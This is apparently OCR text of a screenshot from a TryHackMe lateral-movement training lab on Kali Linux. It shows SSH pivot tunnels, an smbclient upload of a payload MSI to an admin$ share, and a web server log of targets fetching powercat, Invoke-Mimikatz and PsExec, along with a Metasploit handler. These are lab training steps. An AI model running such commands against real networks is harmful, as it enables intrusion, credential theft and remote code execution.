 File Machine View Input Devices Help
Applications Places Terminator Jul 1 11:17
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 120x22
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\jenna.field@THMJMP2 C:\Users\jenna.field>ssh tunneluser@10.50.87.18 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0
.0.1:6666 -L *:7777:127.0.0.1:7777 -N
ssh: connect to host 10.50.87.18 port 22: Connection refused
za\jenna.field@THMJMP2 C:\Users\jenna.field>ssh kali@10.50.87.18 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N
ssh: connect to host 10.50.87.18 port 22: Connection refused
za\jenna.field@THMJMP2 C:\Users\jenna.field>ssh jenna.field@10.50.87.18 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.
0.0.1:6666 -L *:7777:127.0.0.1:7777 -N
ssh: connect to host 10.50.87.18 port 22: Connection refused
za\jenna.field@THMJMP2 C:\Users\jenna.field>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 62x20
└─$ smbclient -c 'put powermsi.msi' -U t1_corine.waters -W ZA.
TRYHACKME.COM '//10.200.89.201/admin$/'
Password for [ZA.TRYHACKME.COM\t1_corine.waters]:
putting file powermsi.msi as \powermsi.msi (47.8 kb/s) (averag
e 47.8 kb/s)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivo
ting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.89.249 - - [01/Jul/2022 10:17:31] "GET /powercat.ps1 HT
TP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:22:50] "GET /Invoke-Mimikatz
.ps1 HTTP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:42:43] "GET /PsExec64.exe HT
TP/1.1" 200 -
10.200.89.201 - - [01/Jul/2022 11:04:42] "GET /Invoke-PortScan
.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and
msf6 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 136x20
inet 10.50.87.18 netmask 255.255.255.0 destination 10.50.87.18
inet6 fe80::e2cf:8817:91f:417e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 61004 bytes 15712626 (14.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 93147 bytes 12873335 (12.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 832 bytes 64441 (62.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 832 bytes 64441 (62.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ sshuttle